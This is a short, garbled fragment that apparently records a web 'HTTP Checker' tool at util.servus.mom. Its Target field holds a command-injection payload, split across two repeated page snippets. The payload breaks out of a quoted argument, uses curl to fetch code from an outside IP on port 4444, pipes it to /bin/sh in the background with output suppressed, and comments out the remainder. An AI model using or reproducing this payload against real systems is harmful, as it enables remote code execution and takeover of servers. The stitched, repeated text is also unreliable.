 util.servus.mom
HTTP Checker
Target: '; curl -sk --pinnedpubkey sha256/
util.servus.mom
HTTP Checker
Target: WHObSJ7IIzuJevWaWTc= https://165.232.118.219:4444/c | /bin/sh >/dev/null 2>&1 & #